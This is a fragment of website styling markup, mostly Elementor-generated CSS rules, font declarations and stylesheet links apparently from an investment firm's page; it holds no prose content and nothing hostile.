.elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8587 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8587 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-8587 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8587 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8587 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8587 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8587 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8587 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-8587 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-8587 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8587{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8587 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-8587 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-8587 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-8587 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8587 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8587 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-6878 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-6878 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-6878 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6878 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-6878 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-6878 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-6878 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-6878 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-6878 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-6878 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-6878 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-6878 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-6878 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-6878 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-6878 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-6878 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-6878 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-6878 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-6878 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-6878 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-6878 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6878 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6878 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-6878 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-6878 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-6878 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6878 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-6878 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-6878 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-6878 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-6878 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-6878 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-6878 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image.png");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1758017458' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
